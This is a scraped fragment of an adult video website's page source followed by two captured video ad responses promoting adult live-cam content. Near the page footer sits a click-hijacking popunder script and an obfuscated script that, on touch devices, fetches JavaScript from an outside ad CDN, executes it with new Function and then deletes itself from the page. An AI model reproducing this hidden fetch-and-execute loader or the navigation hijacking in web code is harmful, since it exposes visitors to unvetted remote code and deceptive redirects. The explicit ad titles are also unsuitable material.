        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    </script></div></section>			</div>
		
		<div class="clear"></div>

		
		
					<div class="site-info">
				All rights reserved. Powered by sexkbj.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to SexKbj</h3>
						
							<form id="wpst_login_form" action="https://sexkbj.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="8198f69cd6" /><input type="hidden" name="_wp_http_referer" value="/actor/gkfajsl1004/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://sexkbj.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="8198f69cd6" /><input type="hidden" name="_wp_http_referer" value="/actor/gkfajsl1004/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0' id='wpst-lazyload-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/sexkbj.com\/wp-admin\/admin-ajax.php","nonce":"063e4b320d","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1735607306' id='wpst-main-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 2769 objects (507 KB) from Redis using PhpRedis (v5.3.2).
-->


--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://live.trmzum.com/vast.go?spaceid=11685313&subid=outstream_desktop_exo_ron_us_6771452_sexkbj.com
body_size: 4062
content:
<?xml version="1.0" encoding="UTF-8"?><VAST version="3.0"> <Error><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=error&code=[ERRORCODE]]]></Error><Ad id="1"><InLine><AdSystem>Admoxi</AdSystem><AdTitle><![CDATA[deep throat #18 #skinny #australia [493 tokens remaining]]]></AdTitle><Description><![CDATA[]]></Description><Impression><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=logimp&xref=[base64]]]></Impression><Creatives><Creative sequence="1" id="1"><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><TrackingEvents><Tracking event="midpoint"><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=midpoint&xref=[base64]]]></Tracking></TrackingEvents><VideoClicks><ClickThrough><![CDATA[https://live.trmzum.com/click.go?xref=[base64]]]></ClickThrough><ClickTracking></ClickTracking></VideoClicks><MediaFiles><MediaFile delivery="progressive" bitrate="389929" type="video/mp4"><![CDATA[https://cdn.trudigo.com/data/creatives/20298/1051785.mp4]]></MediaFile><MediaFile delivery="streaming" bitrate="389929" type="application/x-mpegURL"><![CDATA[https://edge12-fra.live.mmcdn.com/live-hls/amlst:novakitty4-sd-bb2ad930742074ddd672f2e8f0c4f55554af4d1b1702e9e3a0a9f76624f85d5a_trns_h264/playlist.m3u8]]></MediaFile></MediaFiles></Linear></Creative></Creatives></InLine></Ad></VAST>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/api/models/vast/?affiliateClickId=ordRHPPHNNTHNNS45c3UzV10UyuulmquoptdK511zpXTuuqdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOsmquo3loum0zslstppq324330rsr4m00dK4u6vdPI9Q_umntlVZPK501bpXSuldK6V0rpXSumsrumpqsqtc50rpXSuldK6V0rpXSuldM6V0rirBt3rmbsII91bLAUiI9Q_uc5xd1e6eR6h_dK6e6WfXS7evau2niWfaifbSbXfiiuu7TTdwfYA--&ax=0&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&duration=00%3A00%3A30&iterationId=1210672&masterSmartpopId=2683&noc=1&p1=6294434&p2=sexkbj.com&p3=4166340&ruleId=29&skipOffset=00%3A00%3A05&smartpopId=3564&sourceId=4166340&tag=girls&trafficType=preroll&usePreroll=true&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211&videoType=ol
body_size: 776
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&affiliateClickId=[base64]&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=212648554&noc=1&onlineModels=jenn_fit&p1=6294434&p2=sexkbj.com&p3=4166340&referrer=https%3A%2F%2Fsexkbj.com%2Factor%2Fgkfajsl1004%2F&ruleId=29&segment=hls-jenn_fit-1&smartpopId=3564&sourceId=4166340&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></Impression><AdTitle>Plug+ deepthroat ✨</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="1080" height="1440"><![CDATA[https://video.sacdnssedge.com/video/ol_3b0635b48ff45bf8365036695f9d2372.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&affiliateClickId=[base64]&campaignId=165aea9bcdd7aabac45f72d02f58fd24b8416bc57cfc540b1b4409ac823564af&campaignType=smartpop&creativeId=2056950966946db9155d057d128c7bd863011cab629e73419e4ecbe52e177a54&iterationId=1210672&landing=landingVAST&masterSmartpopId=2683&modelId=212648554&noc=1&onlineModels=jenn_fit&p1=6294434&p2=sexkbj.com&p3=4166340&referrer=https%3A%2F%2Fsexkbj.com%2Factor%2Fgkfajsl1004%2F&ruleId=29&segment=hls-jenn_fit-1&smartpopId=3564&sourceId=4166340&stripcashR=1&tag=girls&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35211]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>